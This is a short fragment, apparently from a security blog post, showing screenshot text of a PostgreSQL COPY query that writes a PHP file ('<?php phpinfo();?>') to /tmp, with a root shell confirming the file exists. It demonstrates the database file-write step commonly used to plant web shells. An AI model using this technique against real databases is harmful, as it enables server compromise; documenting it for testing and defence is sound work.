 root@edc88aecb833:/# cat /tmp/1.php
<?php phpinfo();?>
root@edc88aecb833:/# ls -lht /tmp/1.php
收藏夹 工具 窗口 帮助
f(x)
视图 实体化视图 函数 角色 其它 查询 报表 备份 自动运行
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.93.131 postgres public 运行
1 COPY (select '<?php phpinfo();?>') to
'/tmp/1.php';
信息 解释 1
COPY (select '<?php phpinfo();?>') to '/tmp/1.php'
> OK
> 时间: 0.006s
AaronLuo's Blog from blog.bk3.info